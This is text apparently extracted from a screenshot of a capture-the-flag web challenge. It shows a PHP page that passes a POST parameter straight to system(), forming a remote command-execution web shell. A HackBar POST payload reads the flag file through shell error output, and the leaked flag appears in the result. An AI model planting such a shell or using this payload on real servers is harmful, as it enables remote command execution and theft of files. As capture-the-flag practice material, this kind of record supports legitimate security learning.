 <?php
error_reporting(0);
highlight_file(__FILE__);
system($_POST[cmd]);
?> /flag: line 1: flag{this_is_a_flag}: command not found
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS Other
Load URL
http:// tteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=a%3D%24(.%20%2Ff*%202%3E%261)%3Becho%20%24a%3B